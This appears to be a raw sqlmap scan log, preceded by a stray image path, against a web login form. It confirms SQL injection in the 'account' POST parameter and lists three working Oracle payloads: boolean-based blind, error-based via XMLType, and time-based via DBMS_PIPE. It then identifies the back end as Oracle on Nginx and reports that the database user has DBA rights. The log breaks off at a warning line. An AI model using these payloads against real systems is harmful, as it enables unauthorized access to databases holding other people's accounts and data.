 sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Place: POST
Parameter: account
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: account=admin' AND 9624=9624 AND 'FktP'='FktP&pwd=123456&vcode=DH26
&vcodepass=0

    Type: error-based
    Title: Oracle AND error-based - WHERE or HAVING clause (XMLType)
    Payload: account=admin' AND 6549=(SELECT UPPER(XMLType(CHR(60)||CHR(58)||CHR
(113)||CHR(104)||CHR(112)||CHR(112)||CHR(113)||(SELECT (CASE WHEN (6549=6549) TH
EN 1 ELSE 0 END) FROM DUAL)||CHR(113)||CHR(122)||CHR(104)||CHR(103)||CHR(113)||C
HR(62))) FROM DUAL) AND 'jpyi'='jpyi&pwd=123456&vcode=DH26&vcodepass=0

    Type: AND/OR time-based blind
    Title: Oracle AND time-based blind
    Payload: account=admin' AND 5480=DBMS_PIPE.RECEIVE_MESSAGE(CHR(87)||CHR(102)
||CHR(106)||CHR(81),5) AND 'ESow'='ESow&pwd=123456&vcode=DH26&vcodepass=0
---
[19:01:27] [INFO] the back-end DBMS is Oracle
web application technology: Nginx
back-end DBMS: Oracle
[19:01:27] [INFO] testing if current user is DBA
current user is DBA:    True
[19:01:28] [WARNING] HTTP error codes detected during run: